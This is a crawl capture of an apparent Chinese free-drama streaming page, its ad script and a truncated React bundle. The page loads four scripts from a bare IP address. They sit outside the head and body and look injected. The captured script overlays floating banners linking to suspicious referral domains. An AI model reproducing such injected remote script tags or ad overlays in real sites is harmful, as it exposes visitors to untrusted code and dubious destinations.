

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xvrqcqz.cn/
body_size: 3704
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="热播国产剧-高清国产剧大全-免费国产剧在线观看,全能影视提供最新最热门的国产电视剧免费在线观看,高清画质,播放流畅不卡顿,是您追剧的最佳选择" />
    <meta name="keywords" content="国产剧,热播国产剧,高清国产剧,免费国产剧,在线观看,全能影视,国产看片,不卡顿,电视剧大全,最新国产剧" />
    <meta name="author" content="全能影视" />
    <title>热播国产剧-高清国产剧大全-免费国产剧在线观看 - 全能影视_国产看片不卡顿</title>
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website" />
    <meta property="og:title" content="热播国产剧-高清国产剧大全-免费国产剧在线观看 - 全能影视_国产看片不卡顿" />
    <meta property="og:description" content="热播国产剧-高清国产剧大全-免费国产剧在线观看,全能影视提供最新最热门的国产电视剧免费在线观看,高清画质,播放流畅不卡顿,是您追剧的最佳选择" />
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:title" content="热播国产剧-高清国产剧大全-免费国产剧在线观看 - 全能影视_国产看片不卡顿" />
    <meta property="twitter:description" content="热播国产剧-高清国产剧大全-免费国产剧在线观看,全能影视提供最新最热门的国产电视剧免费在线观看,高清画质,播放流畅不卡顿,是您追剧的最佳选择" />
    
    <!-- 百度SEO优化 -->
    <meta name="baidu-site-verification" content="" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    
    <!-- 结构化数据 -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "全能影视",
      "alternateName": "国产剧大全",
      "url": "https://www.example.com",
      "description": "热播国产剧-高清国产剧大全-免费国产剧在线观看",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.example.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>
    <script type="module" crossorigin src="/assets/index-YIUJ4wv-.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-CdfIZfTI.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7166
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ad.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://4a19vo5moo.yearw.com/8688tg32/?channelCode=hu141";
    const adImg = "https://xinghu.8688.console.effectp.com:5478/8688/xh150x150-6.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.xvrqcqz.cn/assets/index-YIUJ4wv-.js
body_size: 328744
content:
function jd(e,t){for(var n=0;n<t.length;n++){const s=t[n];if(typeof s!="string"&&!Array.isArray(s)){for(const l in s)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(s,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>s[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))s(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&s(a)}).observe(document,{childList:!0,subtree:!0});function n(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function s(l){if(l.ep)return;l.ep=!0;const i=n(l);fetch(l.href,i)}})();function Nd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Vo={exports:{}},Ss={},Bo={exports:{}},O={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var pr=Symbol.for("react.element"),wd=Symbol.for("react.portal"),kd=Symbol.for("react.fragment"),bd=Symbol.for("react.strict_mode"),Sd=Symbol.for("react.profiler"),Cd=Symbol.for("react.provider"),Ed=Symbol.for("react.context"),Pd=Symbol.for("react.forward_ref"),_d=Symbol.for("react.suspense"),Ld=Symbol.for("react.memo"),zd=Symbol.for("react.lazy"),Na=Symbol.iterator;function Td(e){return e===null||typeof e!="object"?null:(e=Na&&e[Na]||e["@@iterator"],typeof e=="function"?e:null)}var Ho={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Wo=Object.assign,Qo={};function Nn(e,t,n){this.props=e,this.context=t,this.refs=Qo,this.updater=n||Ho}Nn.prototype.isReactComponent={};Nn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Nn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Ko(){}Ko.prototype=Nn.prototype;function vi(e,t,n){this.props=e,this.context=t,this.refs=Qo,this.updater=n||Ho}var ji=vi.prototype=new Ko;ji.constructor=vi;Wo(ji,Nn.prototype);ji.isPureReactComponent=!0;var wa=Array.isArray,qo=Object.prototype.hasOwnProperty,Ni={current:null},Yo={key:!0,ref:!0,__self:!0,__source:!0};function Go(e,t,n){var s,l={},i=null,a=null;if(t!=null)for(s in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)qo.call(t,s)&&!Yo.hasOwnProperty(s)&&(l[s]=t[s]);var o=arguments.length-2;if(o===1)l.children=n;else if(1<o){for(var c=Array(o),u=0;u<o;u++)c[u]=arguments[u+2];l.children=c}if(e&&e.defaultProps)for(s in o=e.defaultProps,o)l[s]===void 0&&(l[s]=o[s]);return{$$typeof:pr,type:e,key:i,ref:a,props:l,_owner:Ni.current}}function Md(e,t){return{$$typeof:pr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function wi(e){return typeof e=="object"&&e!==null&&e.$$typeof===pr}function Rd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ka=/\/+/g;function Ks(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Rd(""+e.key):t.toString(36)}function $r(e,t,n,s,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case pr:case wd:a=!0}}if(a)return a=e,l=l(a),e=s===""?"."+Ks(a,0):s,wa(l)?(n="",e!=null&&(n=e.replace(ka,"$&/")+"/"),$r(l,t,n,"",function(u){return u})):l!=null&&(wi(l)&&(l=Md(l,n+(!l.key||a&&a.key===l.key?"":(""+l.key).replace(ka,"$&/")+"/")+e)),t.push(l)),1;if(a=0,s=s===""?".":s+":",wa(e))for(var o=0;o<e.length;o++){i=e[o];var c=s+Ks(i,o);a+=$r(i,t,n,c,l)}else if(c=Td(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=s+Ks(i,o++),a+=$r(i,t,n,c,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function wr(e,t,n){if(e==null)return e;var s=[],l=0;return $r(e,s,"","",function(i){return t.call(n,i,l++)}),s}function Od(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var pe={current:null},Ur={transition:null},Id={ReactCurrentDispatcher:pe,ReactCurrentBatchConfig:Ur,ReactCurrentOwner:Ni};function Xo(){throw Error("act(...) is not supported in production builds of React.")}O.Children={map:wr,forEach:function(e,t,n){wr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return wr(e,function(){t++}),t},toArray:function(e){return wr(e,function(t){return t})||[]},only:function(e){if(!wi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};O.Component=Nn;O.Fragment=kd;O.Profiler=Sd;O.PureComponent=vi;O.StrictMode=bd;O.Suspense=_d;O.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;O.act=Xo;O.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var s=Wo({},e.props),l=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Ni.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)qo.call(t,c)&&!Yo.hasOwnProperty(c)&&(s[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)s.children=n;else if(1<c){o=Array(c);for(var u=0;u<c;u++)o[u]=arguments[u+2];s.children=o}return{$$typeof:pr,type:e.type,key:l,ref:i,props:s,_owner:a}};O.createContext=function(e){return e={$$typeof:Ed,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Cd,_context:e},e.Consumer=e};O.createElement=Go;O.createFactory=function(e){var t=Go.bind(null,e);return t.type=e,t};O.createRef=function(){return{current:null}};O.forwardRef=function(e){return{$$typeof:Pd,render:e}};O.isValidElement=wi;O.lazy=function(e){return{$$typeof:zd,_payload:{_status:-1,_result:e},_init:Od}};O.memo=function(e,t){return{$$typeof:Ld,type:e,compare:t===void 0?null:t}};O.startTransition=function(e){var t=Ur.transition;Ur.transition={};try{e()}finally{Ur.transition=t}};O.unstable_act=Xo;O.useCallback=function(e,t){return pe.current.useCallback(e,t)};O.useContext=function(e){return pe.current.useContext(e)};O.useDebugValue=function(){};O.useDeferredValue=function(e){return pe.current.useDeferredValue(e)};O.useEffect=function(e,t){return pe.current.useEffect(e,t)};O.useId=function(){return pe.current.useId()};O.useImperativeHandle=function(e,t,n){return pe.current.useImperativeHandle(e,t,n)};O.useInsertionEffect=function(e,t){return pe.current.useInsertionEffect(e,t)};O.useLayoutEffect=function(e,t){return pe.current.useLayoutEffect(e,t)};O.useMemo=function(e,t){return pe.current.useMemo(e,t)};O.useReducer=function(e,t,n){return pe.current.useReducer(e,t,n)};O.useRef=function(e){return pe.current.useRef(e)};O.useState=function(e){return pe.current.useState(e)};O.useSyncExternalStore=function(e,t,n){return pe.current.useSyncExternalStore(e,t,n)};O.useTransition=function(){return pe.current.useTransition()};O.version="18.3.1";Bo.exports=O;var N=Bo.exports;const Dd=Nd(N),Fd=jd({__proto__:null,default:Dd},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var $d=N,Ud=Symbol.for("react.element"),Ad=Symbol.for("react.fragment"),Vd=Object.prototype.hasOwnProperty,Bd=$d.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Hd={key:!0,ref:!0,__self:!0,__source:!0};function Zo(e,t,n){var s,l={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(s in t)Vd.call(t,s)&&!Hd.hasOwnProperty(s)&&(l[s]=t[s]);if(e&&e.defaultProps)for(s in t=e.defaultProps,t)l[s]===void 0&&(l[s]=t[s]);return{$$typeof:Ud,type:e,key:i,ref:a,props:l,_owner:Bd.current}}Ss.Fragment=Ad;Ss.jsx=Zo;Ss.jsxs=Zo;Vo.exports=Ss;var r=Vo.exports,Jo={exports:{}},be={},ec={exports:{}},tc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,M){var R=C.length;C.push(M);e:for(;0<R;){var K=R-1>>>1,J=C[K];if(0<l(J,M))C[K]=M,C[R]=J,R=K;else break e}}function n(C){return C.length===0?null:C[0]}function s(C){if(C.length===0)return null;var M=C[0],R=C.pop();if(R!==M){C[0]=R;e:for(var K=0,J=C.length,jr=J>>>1;K<jr;){var Lt=2*(K+1)-1,Qs=C[Lt],zt=Lt+1,Nr=C[zt];if(0>l(Qs,R))zt<J&&0>l(Nr,Qs)?(C[K]=Nr,C[zt]=R,K=zt):(C[K]=Qs,C[Lt]=R,K=Lt);else if(zt<J&&0>l(Nr,R))C[K]=Nr,C[zt]=R,K=zt;else break e}}return M}function l(C,M){var R=C.sortIndex-M.sortIndex;return R!==0?R:C.id-M.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],u=[],f=1,d=null,g=3,j=!1,p=!1,y=!1,k=typeof setTimeout=="function"?setTimeout:null,x=typeof clearTimeout=="function"?clearTimeout:null,m=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function h(C){for(var M=n(u);M!==null;){if(M.callback===null)s(u);else if(M.startTime<=C)s(u),M.sortIndex=M.expirationTime,t(c,M);else break;M=n(u)}}function v(C){if(y=!1,h(C),!p)if(n(c)!==null)p=!0,Hs(b);else{var M=n(u);M!==null&&Ws(v,M.startTime-C)}}function b(C,M){p=!1,y&&(y=!1,x(L),L=-1),j=!0;var R=g;try{for(h(M),d=n(c);d!==null&&(!(d.expirationTime>M)||C&&!le());){var K=d.callback;if(typeof K=="function"){d.callback=null,g=d.priorityLevel;var J=K(d.expirationTime<=M);M=e.unstable_now(),typeof J=="function"?d.callback=J:d===n(c)&&s(c),h(M)}else s(c);d=n(c)}if(d!==null)var jr=!0;else{var Lt=n(u);Lt!==null&&Ws(v,Lt.startTime-M),jr=!1}return jr}finally{d=null,g=R,j=!1}}var E=!1,P=null,L=-1,z=5,T=-1;function le(){return!(e.unstable_now()-T<z)}function lt(){if(P!==null){var C=e.unstable_now();T=C;var M=!0;try{M=P(!0,C)}finally{M?Sn():(E=!1,P=null)}}else E=!1}var Sn;if(typeof m=="function")Sn=function(){m(lt)};else if(typeof MessageChannel<"u"){var ja=new MessageChannel,vd=ja.port2;ja.port1.onmessage=lt,Sn=function(){vd.postMessage(null)}}else Sn=function(){k(lt,0)};function Hs(C){P=C,E||(E=!0,Sn())}function Ws(C,M){L=k(function(){C(e.unstable_now())},M)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){p||j||(p=!0,Hs(b))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):z=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return g},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(C){switch(g){case 1:case 2:case 3:var M=3;break;default:M=g}var R=g;g=M;try{return C()}finally{g=R}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,M){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var R=g;g=C;try{return M()}finally{g=R}},e.unstable_scheduleCallback=function(C,M,R){var K=e.unstable_now();switch(typeof R=="object"&&R!==null?(R=R.delay,R=typeof R=="number"&&0<R?K+R:K):R=K,C){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=R+J,C={id:f++,callback:M,priorityLevel:C,startTime:R,expirationTime:J,sortIndex:-1},R>K?(C.sortIndex=R,t(u,C),n(c)===null&&C===n(u)&&(y?(x(L),L=-1):y=!0,Ws(v,R-K))):(C.sortIndex=J,t(c,C),p||j||(p=!0,Hs(b))),C},e.unstable_shouldYield=le,e.unstable_wrapCallback=function(C){var M=g;return function(){var R=g;g=M;try{return C.apply(this,arguments)}finally{g=R}}}})(tc);ec.exports=tc;var Wd=ec.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=N,ke=Wd;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var nc=new Set,Kn={};function Ht(e,t){pn(e,t),pn(e+"Capture",t)}function pn(e,t){for(Kn[e]=t,e=0;e<t.length;e++)nc.add(t[e])}var Je=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),jl=Object.prototype.hasOwnProperty,Kd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ba={},Sa={};function qd(e){return jl.call(Sa,e)?!0:jl.call(ba,e)?!1:Kd.test(e)?Sa[e]=!0:(ba[e]=!0,!1)}function Yd(e,t,n,s){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return s?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Gd(e,t,n,s){if(t===null||typeof t>"u"||Yd(e,t,n,s))return!0;if(s)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function he(e,t,n,s,l,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=s,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var se={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){se[e]=new he(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];se[t]=new he(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){se[e]=new he(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){se[e]=new he(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){se[e]=new he(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){se[e]=new he(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){se[e]=new he(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){se[e]=new he(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){se[e]=new he(e,5,!1,e.toLowerCase(),null,!1,!1)});var ki=/[\-:]([a-z])/g;function bi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(ki,bi);se[t]=new he(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(ki,bi);se[t]=new he(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(ki,bi);se[t]=new he(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){se[e]=new he(e,1,!1,e.toLowerCase(),null,!1,!1)});se.xlinkHref=new he("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){se[e]=new he(e,1,!1,e.toLowerCase(),null,!0,!0)});function Si(e,t,n,s){var l=se.hasOwnProperty(t)?se[t]:null;(l!==null?l.type!==0:s||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Gd(t,n,l,s)&&(n=null),s||l===null?qd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,s=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,s?e.setAttributeNS(s,t,n):e.setAttribute(t,n))))}var st=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,kr=Symbol.for("react.element"),qt=Symbol.for("react.portal"),Yt=Symbol.for("react.fragment"),Ci=Symbol.for("react.strict_mode"),Nl=Symbol.for("react.profiler"),rc=Symbol.for("react.provider"),sc=Symbol.for("react.context"),Ei=Symbol.for("react.forward_ref"),wl=Symbol.for("react.suspense"),kl=Symbol.for("react.suspense_list"),Pi=Symbol.for("react.memo"),at=Symbol.for("react.lazy"),lc=Symbol.for("react.offscreen"),Ca=Symbol.iterator;function Cn(e){return e===null||typeof e!="object"?null:(e=Ca&&e[Ca]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,qs;function Rn(e){if(qs===void 0)try{throw Error()}catch(n){var 